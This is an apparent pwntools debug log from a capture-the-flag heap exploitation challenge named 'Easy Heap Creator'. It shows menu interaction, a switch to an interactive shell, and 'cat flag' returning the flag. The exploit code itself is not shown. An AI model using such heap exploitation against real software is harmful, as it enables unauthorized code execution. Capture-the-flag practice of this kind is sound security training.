 giantbranch@ubuntu: ~/Desktop
b'Done !\n'
b'--------------------------------\n'
b'       Easy Heap Creator       \n'
b'--------------------------------\n'
b' 1. Create a Heap               \n'
b' 2. Edit a Heap                 \n'
b' 3. Delete a Heap               \n'
b' 4. Exit                        \n'
b'--------------------------------\n'
b'Your choice :'
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x7 bytes:
b'Index :'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{3484743d-8452-47dc-b902-cd28cfd417c4}\n'
flag{3484743d-8452-47dc-b902-cd28cfd417c4}
$
heap.py mailbox